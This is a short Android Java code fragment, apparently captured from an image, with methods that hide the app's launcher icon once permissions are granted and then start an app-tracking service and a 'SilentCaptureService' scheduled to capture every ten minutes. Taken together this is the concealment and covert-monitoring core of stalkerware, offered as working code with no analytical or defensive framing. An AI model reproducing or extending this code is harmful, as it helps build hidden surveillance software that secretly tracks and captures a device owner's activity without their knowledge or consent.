 private void hideLauncherIcon() {
// Disables the launcher icon after permissions are granted
ComponentName componentName = new ComponentName(this, MainActivity.class);
getPackageManager().setComponentEnabledSetting(
componentName,
PackageManager.COMPONENT_ENABLED_STATE_DISABLED,
PackageManager.DONT_KILL_APP
);
}
private void startTrackingAndCapture() {
// Start AppTrackerService
Intent trackerIntent = new Intent(this, AppTrackerService.class);
startService(trackerIntent);
// Start SilentCaptureService (foreground-compatible)
Intent captureIntent = new Intent(this, SilentCaptureService.class);
if (Build.VERSION.SDK_INT >= Build.VERSION_CODES.O) {
startForegroundService(captureIntent);
} else {
startService(captureIntent);
}
// Set periodic capture every 10 minutes
schedulePeriodicCapture();
}